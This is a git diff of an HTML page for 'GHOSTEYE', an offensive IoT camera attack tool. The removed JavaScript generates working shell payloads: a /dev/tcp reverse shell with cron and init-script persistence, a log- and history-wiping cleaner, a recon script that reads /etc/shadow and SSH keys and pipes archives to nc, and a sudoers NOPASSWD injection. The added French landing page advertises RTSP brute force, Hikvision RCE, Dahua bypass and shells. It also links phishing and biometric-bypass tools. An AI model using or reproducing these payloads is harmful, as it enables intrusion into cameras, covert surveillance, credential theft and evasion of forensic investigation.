-  document.getElementById('shellCmd').value = '';
-  c.scrollTop = c.scrollHeight;
-  log('[→] Shell cmd: ' + cmd, 'info');
-}
-
-function initConsole(){
-  const c = document.getElementById('fullConsole');
-  if (!c) return;
-  c.innerHTML = `
-    <div style="color:var(--g1-text-3)">═══════════════════════════════════════════</div>
-    <div style="color:var(--g1-blood)">  GHOSTEYE v12.0 — NOCTURNE</div>
-    <div style="color:var(--g1-text-3)">  ghost1o1 · "There is no lock."</div>
-    <div style="color:var(--g1-text-3)">═══════════════════════════════════════════</div>
-    <div>&nbsp;</div>
-    <div>[*] Mission: ${MISSION.devices.length} devices · ${MISSION.credentials.length} creds · ${MISSION.rtspPaths.length} RTSP paths</div>
-    <div>[*] Press 1-9 to switch panel · ? for help · / to search</div>
-    <div>&nbsp;</div>
-    <div style="color:var(--g1-violet)">[→] Starting proxy: <code class="g1-code-inline">python3 ghosteye_proxy.py 8082</code></div>
-  `;
-}
-
-// ─── Payloads ───
-function genPayload(type){
-  const lhost = document.getElementById('c2ip').value || '10.0.0.1';
-  const lport = document.getElementById('c2port').value || '4444';
-  const out = document.getElementById('payloadOut');
-  if (type === 'persist'){
-    out.value = `#!/bin/sh
-# GHOSTEYE Persistence v12.0 — ghost1o1
-LHOST="${lhost}"; LPORT="${lport}"
-PDIR="/tmp/.cache/.ghosteye"
-mkdir -p "\$PDIR"
-cat > "\$PDIR/.watchdog.sh" << 'WDOG'
-#!/bin/sh
-while true; do
-  if ! pgrep -f "nc.*LPORT" >/dev/null 2>&1; then
-    (exec 5<>/dev/tcp/LHOST/LPORT; cat <&5|while read l;do eval \$l 2>&5>&5;done)&
-  fi
-  sleep 300
-done
-WDOG
-sed -i "s/LHOST/\$LHOST/g;s/LPORT/\$LPORT/g" "\$PDIR/.watchdog.sh"
-chmod 755 "\$PDIR/.watchdog.sh"
-for d in /etc/init.d /etc/rc.d /etc/init; do
-  [ -d "\$d" ] && echo "#!/bin/sh\\n\$PDIR/.watchdog.sh &">"\$d/S95net" && chmod 755 "\$d/S95net"
-done
-[ -f /etc/rc.local ] && echo "\$PDIR/.watchdog.sh &">>/etc/rc.local
-(crontab -l 2>/dev/null; echo "*/5 * * * * \$PDIR/.watchdog.sh") | crontab -
-nohup "\$PDIR/.watchdog.sh">/dev/null 2>&1 &
-echo "[+] GHOSTEYE persistence deployed"`;
-  } else if (type === 'cleaner'){
-    out.value = `#!/bin/sh
-# GHOSTEYE Cleaner v12.0 — zero trace
-find /var/log /tmp/log /mnt/log -type f 2>/dev/null | while read f; do :>"\$f"; done
-:> /var/log/messages 2>/dev/null; :> /var/log/syslog 2>/dev/null
-:> ~/.ash_history 2>/dev/null; :> ~/.bash_history 2>/dev/null
-unset HISTFILE; export HISTSIZE=0 HISTFILESIZE=0
-rm -f /tmp/.cache/.ghosteye /tmp/.busybox /tmp/pwned* 2>/dev/null
-ip neigh flush all 2>/dev/null
-dmesg -c >/dev/null 2>/dev/null
-echo "[+] CLEAN — Zero forensic trace"`;
-  } else if (type === 'recon'){
-    out.value = `#!/bin/sh
-# GHOSTEYE Recon v12.0
-LHOST="${lhost}"; LPORT="${lport}"
-echo "[*] Network:"
-ip a; ip route; ip neigh
-echo "[*] Processes:"
-ps aux
-echo "[*] Users:"
-cat /etc/passwd; cat /etc/shadow 2>/dev/null
-echo "[*] Network connections:"
-netstat -tulnp 2>/dev/null || ss -tulnp
-echo "[*] Mounted:"
-mount
-echo "[*] Crontabs:"
-crontab -l 2>/dev/null
-for u in /home/* /root; do
-  [ -d "\$u" ] && echo "=== \$u/.ssh ===" && ls -la "\$u/.ssh/" 2>/dev/null && cat "\$u/.ssh/authorized_keys" 2>/dev/null
-done
-echo "[*] Send to LHOST:\$LPORT"
-tar czf - /etc /home /var/log 2>/dev/null | nc \$LHOST \$LPORT`;
-  } else if (type === 'privesc'){
-    out.value = `#!/bin/sh
-# GHOSTEYE PrivEsc v12.0
-echo "[*] SUID binaries:"
-find / -perm -u=s -type f 2>/dev/null
-echo "[*] SGID binaries:"
-find / -perm -g=s -type f 2>/dev/null
-echo "[*] Sudo -l:"
-sudo -l 2>/dev/null
-echo "[*] Writable /etc:"
-find /etc -writable -type f 2>/dev/null
-echo "[*] Capabilities:"
-getcap -r / 2>/dev/null
-echo "[*] Kernel:"
-uname -a
-echo "[*] Try (if misconfigured):"
-echo 'ALL ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers 2>/dev/null && echo "[+] sudoers compromised" || echo "[-] write failed"`;
-  }
-  G1.toast('Payload generated: ' + type, 'ok');
-  log('[+] Generated payload: ' + type, 'ok');
-}
-
-function copyPayload(){
-  const ta = document.getElementById('payloadOut');
-  ta.select();
-  document.execCommand('copy');
-  navigator.clipboard?.writeText(ta.value);
-  G1.toast('Copied to clipboard', 'ok');
-  log('[+] Payload copied', 'ok');
-}
-
-function downloadPayload(){
-  const ta = document.getElementById('payloadOut');
-  const blob = new Blob([ta.value], {type:'text/plain'});
-  const a = document.createElement('a');
-  a.href = URL.createObjectURL(blob);
-  a.download = 'ghosteye_payload_' + Date.now() + '.sh';
-  a.click();
-  log('[+] Payload downloaded', 'ok');
-}
-
-// ─── Report ───
-function buildReport(){
-  return {
-    timestamp: new Date().toISOString(),
-    operator: 'ghost1o1',
-    tool: 'GHOSTEYE v12.0 — Nocturne',
-    devices: MISSION.devices,
-    credentials: MISSION.credentials,
-    rtspPaths: MISSION.rtspPaths,
-    exploited: MISSION.exploited,
-    activeStreams: Object.fromEntries(Object.entries(activeStreams).map(([k,v]) => [k, v.url])),
-    signature: 'There is no lock.'
-  };
-}
-function exportJSON(){
-  const data = JSON.stringify(buildReport(), null, 2);
-  const blob = new Blob([data], {type:'application/json'});
-  const a = document.createElement('a');
-  a.href = URL.createObjectURL(blob);
-  a.download = 'ghosteye_report_' + new Date().toISOString().slice(0,10) + '.json';
-  a.click();
-  G1.toast('Report exported', 'ok');
-  log('[+] Report exported (JSON)', 'ok');
-}
-function exportHTML(){
-  const data = buildReport();
-  const html = `<!DOCTYPE html><html><head><meta charset="utf-8"><title>GHOSTEYE Report</title>
-    <style>body{font-family:monospace;max-width:880px;margin:40px auto;padding:0 20px;color:#e8e8f0;background:#05050d;line-height:1.6}
-    h1{color:#e3063e;border-bottom:3px solid #a855f7;padding-bottom:8px}
-    h2{color:#a855f7;margin-top:30px}
-    .sig{color:#e3063e;font-weight:700}
-    pre{background:#0a0a18;color:#00f3ff;padding:14px;border-radius:6px;overflow:auto;font-size:12px}
-    table{width:100%;border-collapse:collapse;margin:14px 0}
-    th,td{padding:6px 10px;border:1px solid #2a2a4a;text-align:left;font-size:13px}
-    th{background:#0a0a18;color:#a855f7}</style></head><body>
-    <h1>👁 GHOSTEYE — Mission Report</h1>
-    <p><b>Operator:</b> <span class="sig">${data.operator}</span> · <b>Generated:</b> ${data.timestamp}</p>
-    <h2>Summary</h2>
-    <ul>
-      <li>Devices: <b>${data.devices.length}</b></li>
-      <li>Credentials: <b>${data.credentials.length}</b></li>
-      <li>RTSP paths: <b>${data.rtspPaths.length}</b></li>
-      <li>Exploited: <b>${data.exploited.length}</b></li>
-      <li>Active streams: <b>${Object.keys(data.activeStreams).length}</b></li>
-    </ul>
-    <h2>Devices</h2><pre>${JSON.stringify(data.devices,null,2)}</pre>
-    <h2>Credentials</h2><pre>${JSON.stringify(data.credentials,null,2)}</pre>
-    <h2>Exploited</h2><pre>${JSON.stringify(data.exploited,null,2)}</pre>
-    <p class="sig">"${data.signature}" — ghost1o1</p>
-    
-<div class="g1-sig-stamp">GHOST1O1 · NOCTURNE</div>
-</body></html>`;
-  const blob = new Blob([html], {type:'text/html'});
-  const a = document.createElement('a');
-  a.href = URL.createObjectURL(blob);
-  a.download = 'ghosteye_report_' + new Date().toISOString().slice(0,10) + '.html';
-  a.click();
-  G1.toast('HTML report exported', 'ok');
-}
-function updateReport(){
-  const el = document.getElementById('reportOut');
-  if (el) el.textContent = JSON.stringify(buildReport(), null, 2);
-}
-
-// ─── Modals ───
-function openModal(id){ document.getElementById(id)?.classList.add('show'); }
-function closeModal(id){
-  document.getElementById(id)?.classList.remove('show');
-  if (id === 'streamModal'){
-    const v = document.getElementById('modalVideo');
-    if (v?.src){ v.pause(); v.removeAttribute('src'); v.load(); }
-  }
-}
-function saveSettings(){
-  document.getElementById('proxyHost').value = document.getElementById('settingsProxy').value;
-  closeModal('settingsModal');
-  checkProxy();
-  G1.toast('Settings saved', 'ok');
-}
-
-// ─── Keyboard shortcuts (fix v6.1) ───
-document.addEventListener('keydown', e => {
-  if (e.target.matches('input,textarea,select')) return;
-  const panels = ['streams','shodan','onvif','portscan','rtsp','discovery','creds','exploit','shells','persist','payloads','console','report','about'];
-  if (e.key >= '1' && e.key <= '9') ui(panels[parseInt(e.key)-1]);
-  if (e.key === '0') ui('about');
-  if (e.key.toLowerCase() === 'l' && !e.ctrlKey){ e.preventDefault(); loadPresets(); }
-  if (e.key.toLowerCase() === 'r' && !e.ctrlKey){ e.preventDefault(); checkProxy(); }
-  if (e.key.toLowerCase() === 'a' && !e.ctrlKey){ e.preventDefault(); addStreamPrompt(); }
-  if (e.key === '?' && !e.ctrlKey){
-    e.preventDefault();
-    G1.toast('Shortcuts: 1-0 pages · L=load · R=refresh · A=add · ?=help', 'ok', 5000);
-  }
-  if (e.key === 'Escape') document.querySelectorAll('.g1-modal.show').forEach(m => m.classList.remove('show'));
-});
-
-// ─── INIT — fix v6.1: all listeners set on DOMContentLoaded ───
-function init(){
-  // Hide splash after 1.5s
-  setTimeout(() => { const s = document.getElementById('splash'); if (s) s.remove(); }, 1700);
-
-  // Init design system
-  G1.init({watermarkDeep: true, watermarkText: 'GHOST1O1', watermarkCount: 8});
-
-  // Render
-  renderStats();
-  renderDevices();
-  renderCreds();
-  renderExploits();
-  renderShells();
-  renderPayloads();
-  initConsole();
-  updateReport();
-
-  // Auto-load presets
-  setTimeout(() => { loadPresets(); updateReport(); }, 1800);
-
-  // Periodic proxy check
-  setInterval(checkProxy, 15000);
-  setInterval(updateReport, 5000);
-
-  // Hash navigation
-  if (location.hash) ui(location.hash.slice(1));
-
-  console.log('%c◆ GHOSTEYE v12.0 · NOCTURNE ◆', 'color:#a855f7;font-weight:800;font-size:16px;letter-spacing:.1em');
-  console.log('%c"There is no lock." — ghost1o1', 'color:#e3063e;font-style:italic;font-size:12px');
-}
-
-// CRITICAL: handlers run AFTER DOM is ready
-if (document.readyState === 'loading'){
-  document.addEventListener('DOMContentLoaded', init);
-} else {
-  init();
-}
-</script>
-
-<div class="g1-sig-stamp">GHOST1O1 · NOCTURNE</div>
+<body>
+
+<div class="hero">
+  <h1>GHOSTEYE</h1>
+  <div class="sub">RTSP / HLS · CAMERA PENTEST PLATFORM</div>
+  <div class="tagline">— There is no lock. —</div>
+  <div class="badges">
+    <a href="https://github.com/187Ghost101/ghosteye"><img src="https://img.shields.io/badge/VERSION-3.0-00d4ff?style=flat-square" alt="Version"></a>
+    <a href="https://github.com/187Ghost101/ghosteye"><img src="https://img.shields.io/badge/STATUS-OPERATIONAL-2ecc71?style=flat-square" alt="Status"></a>
+    <a href="https://github.com/187Ghost101/ghost1o1"><img src="https://img.shields.io/badge/GHOST1O1-NOCTURNE-e63946?style=flat-square" alt="GHOST1O1"></a>
+    <a href="https://github.com/187Ghost101/ghosteye/blob/main/LICENSE"><img src="https://img.shields.io/badge/LICENSE-MIT-f39c12?style=flat-square" alt="License"></a>
+  </div>
+  <div class="btn-group">
+    <a href="https://github.com/187Ghost101/ghosteye" class="btn">⚡ GITHUB REPO</a>
+    <a href="https://replit.com/github/187Ghost101/ghosteye" class="btn btn-cyan">☁ RUN ON REPLIT</a>
+    <a href="https://hub.docker.com/r/187ghost101/ghosteye" class="btn btn-green">🐳 DOCKER HUB</a>
+    <a href="https://github.com/187Ghost101/ghosteye/blob/main/ghosteye.html" class="btn btn-purple">📋 DOWNLOAD HTML</a>
+  </div>
+</div>
+
+<div class="container">
+
+<div class="alert">
+  <strong>⚠ LIVE DEMO — MODE STATIQUE</strong> — Cette page est une démo hébergée sur GitHub Pages. Les streams RTSP réels nécessitent le proxy Python. <a href="https://github.com/187Ghost101/ghosteye/blob/main/INSTALL.md" style="color:var(--cyan)">Voir INSTALL.md</a> pour le mode complet.
+</div>
+
+<section class="section">
+<h2>◢ 9 Panels · 1 Dashboard</h2>
+<div class="grid grid-3">
+  <div class="card">
+    <span class="ico">📡</span>
+    <h3>Live Streams</h3>
+    <p>HLS live streaming, presets Hikvision/Dahua/OEM, snapshots, modal fullscreen.</p>
+  </div>
+  <div class="card">
+    <span class="ico">🔍</span>
+    <h3>Discovery</h3>
+    <p>Scan réseau passif + actif, identification devices, fingerprint.</p>
+  </div>
+  <div class="card">
+    <span class="ico">🌐</span>
+    <h3>ONVIF</h3>
+    <p>WS-Discovery multicast, GetDeviceInformation SOAP, GetCapabilities.</p>
+  </div>
+  <div class="card">
+    <span class="ico">⚡</span>
+    <h3>PortScan</h3>
+    <p>Async port scanner, presets caméras (554, 8899, 37777, 9527).</p>
+  </div>
+  <div class="card">
+    <span class="ico">🎯</span>
+    <h3>RTSP Brute</h3>
+    <p>55 paths RTSP pré-chargés, brute force par marque, export JSON.</p>
+  </div>
+  <div class="card">
+    <span class="ico">🔑</span>
+    <h3>Credentials</h3>
+    <p>15 marques pré-chargées, test live, validation par hash.</p>
+  </div>
+  <div class="card">
+    <span class="ico">💣</span>
+    <h3>Exploitation</h3>
+    <p>CVE matching, PoC lab-only, RCE Hikvision, bypass Dahua.</p>
+  </div>
+  <div class="card">
+    <span class="ico">🐚</span>
+    <h3>Shells</h3>
+    <p>Listener intégré, sessions actives, command queue, multi-target.</p>
+  </div>
+  <div class="card">
+    <span class="ico">♾️</span>
+    <h3>Persistence</h3>
+    <p>Payload generator, lab-only, cleaner, anti-forensic.</p>
+  </div>
+</div>
+</section>
+
+<section class="section">
+<h2>◢ Sample Devices (Démo)</h2>
+<div class="devices">
+  <div class="device">
+    <div><span class="status online"></span><span class="name">10.0.0.1</span> <span class="meta">Vantiva Router</span></div>
+    <span class="meta">80, 443 · Gateway</span>
+  </div>
+  <div class="device">
+    <div><span class="status online"></span><span class="name">10.0.0.77</span> <span class="meta">Hikvision DS-2CD2142FWD-I</span></div>
+    <span class="meta">80, 554, 8899 · CVE-2021-36260</span>
+  </div>
+  <div class="device">
+    <div><span class="status online"></span><span class="name">10.0.0.88</span> <span class="meta">Dahua IPC-HDW4431C-A</span></div>
+    <span class="meta">80, 37777 · RPC2 bypass</span>
+  </div>
+  <div class="device">
+    <div><span class="status warning"></span><span class="name">10.0.0.118</span> <span class="meta">Generic OEM IP Camera</span></div>
+    <span class="meta">80, 8000, 8080</span>
+  </div>
+  <div class="device">
+    <div><span class="status offline"></span><span class="name">10.0.0.250</span> <span class="meta">Android/Fongo VoIP</span></div>
+    <span class="meta">53601</span>
+  </div>
+</div>
+</section>
+
+<section class="section">
+<h2>◢ Démarrage 60 secondes</h2>
+<pre><code># 1. Clone
+git clone https://github.com/187Ghost101/ghosteye.git
+cd ghosteye
+
+# 2. Installe (Kali/Debian/Ubuntu)
+sudo apt install -y python3 ffmpeg
+
+# 3. Lance le proxy
+python3 ghosteye_proxy.py 8082
+
+# 4. Ouvre
+firefox http://localhost:8082</code></pre>
+</section>
+
+<section class="section">
+<h2>◢ Cross-platform</h2>
+<div class="grid grid-3">
+  <div class="card">
+    <h3>🐧 Linux</h3>
+    <p>Kali · Debian · Ubuntu · Arch · Manjaro</p>
+    <p><code>bash install.sh</code></p>
+  </div>
+  <div class="card">
+    <h3>🍎 macOS</h3>
+    <p>Homebrew natif</p>
+    <p><code>brew install python3 ffmpeg</code></p>
+  </div>
+  <div class="card">
+    <h3>🪟 Windows</h3>
+    <p>WSL2 recommandé</p>
+    <p><code>wsl --install -d Ubuntu</code></p>
+  </div>
+  <div class="card">
+    <h3>📱 Termux</h3>
+    <p>Android natif ou proot-distro</p>
+    <p><code>pkg install python ffmpeg</code></p>
+  </div>
+  <div class="card">
+    <h3>🐳 Docker</h3>
+    <p>Image officielle</p>
+    <p><code>docker run -p 8082:8082 187ghost101/ghosteye</code></p>
+  </div>
+  <div class="card">
+    <h3>☁ Replit</h3>
+    <p>One-click cloud</p>
+    <p><a href="https://replit.com/github/187Ghost101/ghosteye" style="color:var(--cyan)">replit.com/github/187Ghost101/ghosteye</a></p>
+  </div>
+</div>
+</section>
+
+<section class="section">
+<h2>◢ Accès cell depuis n'importe où</h2>
+<pre><code># bore.pub (gratuit, instant, zéro signup)
+curl -sL https://github.com/ekzhang/bore/releases/download/v0.5.2/bore-v0.5.2-x86_64-unknown-linux-musl.tar.gz | tar xz -C /tmp/ && sudo mv /tmp/bore /usr/local/bin/
+bore local 8082 --to bore.pub
+# → http://bore.pub:XXXXX → ouvre sur ton cell</code></pre>
+</section>
+
+<section class="section">
+<h2>◢ Le Protocole GHOST1O1</h2>
+<p style="text-align:center;color:var(--text-2);margin-bottom:20px">GHOSTEYE applique les phases 1 et 2 du protocole GHOST1O1 :</p>
+<div class="grid grid-3">
+  <div class="card" style="border-color:var(--cyan)">
+    <h3>① OBSERVER</h3>
+    <p>Scan réseau passif, table ARP, identifie le périmètre sans bruit.</p>
+  </div>
+  <div class="card" style="border-color:var(--cyan)">
+    <h3>② CARTOGRAPHIER</h3>
+    <p>ONVIF discovery, port scan focalisé, fingerprint services, graphe d'attaque.</p>
+  </div>
+  <div class="card" style="border-color:var(--text-2);opacity:0.5">
+    <h3>③ INSTRUMENTER</h3>
+    <p>Outils minimalistes, reproductibles, documentés (Phase 3 — autres repos).</p>
+  </div>
+</div>
+<p style="text-align:center;margin-top:20px"><a href="https://github.com/187Ghost101/ghost1o1/blob/main/PROTOCOL.md" class="btn btn-cyan">VOIR LE PROTOCOLE COMPLET</a></p>
+</section>
+
+<section class="section">
+<h2>◢ L'écosystème GHOST1O1</h2>
+<div class="grid grid-3">
+  <div class="card">
+    <h3>🎯 ghosteye</h3>
+    <p>Caméras IoT, RTSP, ONVIF</p>
+    <p><a href="https://github.com/187Ghost101/ghosteye" style="color:var(--cyan)">github.com/187Ghost101/ghosteye</a></p>
+  </div>
+  <div class="card">
+    <h3>🏴‍☠️ ycc365-ghost</h3>
+    <p>Reverse firmware YCC365 / Hipcam</p>
+    <p><a href="https://github.com/187Ghost101/ycc365-ghost" style="color:var(--cyan)">github.com/187Ghost101/ycc365-ghost</a></p>
+  </div>
+  <div class="card">
+    <h3>🎣 phishcloner-ultimate</h3>
+    <p>AiTM phishing, 9 modules, 20 templates</p>
+    <p><a href="https://github.com/187Ghost101/phishcloner-ultimate" style="color:var(--cyan)">github.com/187Ghost101/phishcloner-ultimate</a></p>
+  </div>
+  <div class="card">
+    <h3>🧬 biobypass</h3>
+    <p>15 vecteurs anti-biométrie</p>
+    <p><a href="https://github.com/187Ghost101/biobypass" style="color:var(--cyan)">github.com/187Ghost101/biobypass</a></p>
+  </div>
+  <div class="card">
+    <h3>🔍 quebec-ultimate</h3>
+    <p>OSINT chaîné récursif</p>
+    <p><a href="https://github.com/187Ghost101/quebec-ultimate" style="color:var(--cyan)">github.com/187Ghost101/quebec-ultimate</a></p>
+  </div>
+  <div class="card">
+    <h3>🎨 ghost1o1-design</h3>
+    <p>Design system hacker NOCTURNE</p>
+    <p><a href="https://github.com/187Ghost101/ghost1o1-design" style="color:var(--cyan)">github.com/187Ghost101/ghost1o1-design</a></p>
+  </div>
+</div>
+</section>
+
+</div>
+
+<div class="footer">
+  <div class="sigil">G H O S T 1 O 1</div>
+  <div class="links">
+    <a href="https://github.com/187Ghost101/ghost1o1">HUB</a> ·
+    <a href="https://github.com/187Ghost101/ghost1o1/blob/main/MANIFESTO.md">MANIFESTE</a> ·
+    <a href="https://github.com/187Ghost101/ghost1o1/blob/main/PROTOCOL.md">PROTOCOLE</a> ·
+    <a href="https://github.com/187Ghost101/ghost1o1/tree/main/tutorials">TUTORIELS</a>
+  </div>
+  <p style="margin-top:20px"><em>Forged in the dark by <a href="https://github.com/187Ghost101" style="color:var(--cyan)">ghost1o1</a> — 2026</em></p>
+  <p style="margin-top:10px;font-style:italic;color:var(--accent)">"There is no lock."</p>
+</div>
+
 </body>
 </html>

==== commit d2e4db7e: "landing L_EVEIL_NOCTURNE" ====
--- a/index.html
+++ b/index.html
@@ -3,308 +3,122 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>GHOSTEYE — Live Demo | ghost1o1</title>
-<meta name="description" content="GHOSTEYE v3.0 — RTSP/HLS camera pentest platform. Live demo by ghost1o1.">
+<title>GHOSTEYE — L'ÉVEIL NOCTURNE · ghost1o1</title>
 <style>
-:root {
-  --bg: #0a0a0f;
-  --bg-2: #0f0f1a;
-  --bg-3: #141428;
-  --border: #1a1a35;
-  --accent: #e63946;
-  --accent-2: #ff6b6b;
-  --green: #2ecc71;
-  --yellow: #f39c12;
-  --cyan: #00d4ff;
-  --purple: #9b59b6;
-  --orange: #e67e22;
-  --text: #c8c8d0;
-  --text-2: #8888a0;
-  --font: 'JetBrains Mono', 'Fira Code', 'Consolas', monospace;
-}
+:root{--bg:#0a0a0f;--bg2:#0f0f1a;--bg3:#141428;--border:#1a1a35;--accent:#e63946;--green:#2ecc71;--cyan:#00d4ff;--text:#c8c8d0;--text2:#8888a0;--font:'JetBrains Mono','Fira Code','Consolas',monospace}
 *{margin:0;padding:0;box-sizing:border-box}
-body{background:var(--bg);color:var(--text);font-family:var(--font);font-size:14px;line-height:1.6;overflow-x:hidden}
-.container{max-width:1200px;margin:0 auto;padding:40px 20px}
-.hero{text-align:center;padding:80px 20px 40px;position:relative}
-.hero::before{content:'';position:absolute;top:0;left:50%;width:600px;height:600px;background:radial-gradient(circle,rgba(230,57,70,0.15) 0%,transparent 70%);transform:translateX(-50%);z-index:-1}
-.hero h1{font-size:clamp(2.5rem,6vw,4.5rem);color:var(--accent);letter-spacing:8px;margin-bottom:10px;font-weight:900}
-.hero .sub{color:var(--cyan);font-size:1.1rem;letter-spacing:3px;margin-bottom:30px}
-.hero .tagline{color:var(--text-2);font-style:italic;margin-bottom:40px}
-.badges{display:flex;justify-content:center;flex-wrap:wrap;gap:10px;margin-bottom:40px}
-.badges a{text-decoration:none}
-.btn{display:inline-block;padding:14px 28px;background:var(--bg-3);border:2px solid var(--accent);color:var(--accent);text-decoration:none;font-family:var(--font);font-size:13px;letter-spacing:1px;border-radius:4px;transition:all 0.2s;cursor:pointer}
-.btn:hover{background:var(--accent);color:#fff;transform:translateY(-2px);box-shadow:0 8px 20px rgba(230,57,70,0.3)}
-.btn-cyan{border-color:var(--cyan);color:var(--cyan)}
-.btn-cyan:hover{background:var(--cyan);color:#000;box-shadow:0 8px 20px rgba(0,212,255,0.3)}
-.btn-green{border-color:var(--green);color:var(--green)}
-.btn-green:hover{background:var(--green);color:#000;box-shadow:0 8px 20px rgba(46,204,113,0.3)}
-.btn-purple{border-color:var(--purple);color:var(--purple)}
-.btn-purple:hover{background:var(--purple);color:#fff;box-shadow:0 8px 20px rgba(155,89,182,0.3)}
-.btn-group{display:flex;flex-wrap:wrap;gap:15px;justify-content:center;margin-bottom:60px}
-.section{margin-bottom:80px}
-.section h2{color:var(--cyan);font-size:2rem;margin-bottom:20px;letter-spacing:2px;border-bottom:2px solid var(--border);padding-bottom:10px}
-.grid{display:grid;gap:20px}
-.grid-2{grid-template-columns:repeat(auto-fit,minmax(280px,1fr))}
-.grid-3{grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
-.card{background:var(--bg-2);border:1px solid var(--border);border-radius:6px;padding:20px;transition:all 0.2s}
-.card:hover{border-color:var(--accent);transform:translateY(-3px);box-shadow:0 10px 30px rgba(0,0,0,0.5)}
-.card h3{color:var(--accent);font-size:1.1rem;margin-bottom:10px}
-.card p{color:var(--text-2);font-size:0.9rem}
-.card .ico{font-size:2rem;margin-bottom:10px;display:block}
-code{background:var(--bg-3);padding:2px 8px;border-radius:3px;color:var(--green);font-size:0.9em}
-pre{background:#000;border:1px solid var(--border);border-radius:4px;padding:15px;overflow-x:auto;color:var(--green);font-size:0.85rem}
-.devices{background:var(--bg-2);border:1px solid var(--border);border-radius:6px;padding:20px;margin-bottom:30px}
-.device{display:flex;align-items:center;justify-content:space-between;padding:10px;border-bottom:1px solid var(--border);flex-wrap:wrap;gap:10px}
-.device:last-child{border-bottom:none}
-.device .name{color:var(--cyan);font-weight:bold}
-.device .meta{color:var(--text-2);font-size:0.85rem}
-.status{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:8px}
-.status.online{background:var(--green);box-shadow:0 0 8px var(--green);animation:pulse 2s infinite}
-.status.warning{background:var(--yellow);box-shadow:0 0 8px var(--yellow)}
-.status.danger{background:var(--accent);box-shadow:0 0 8px var(--accent);animation:pulse 1s infinite}
-.status.offline{background:#555}
-@keyframes pulse{0%,100%{opacity:1}50%{opacity:0.4}}
-.footer{text-align:center;padding:40px 20px;color:var(--text-2);border-top:1px solid var(--border);margin-top:60px}
-.footer .sigil{font-size:1.5rem;letter-spacing:8px;color:var(--accent);margin-bottom:10px}
-.links a{color:var(--cyan);text-decoration:none;margin:0 10px}
-.links a:hover{text-decoration:underline}
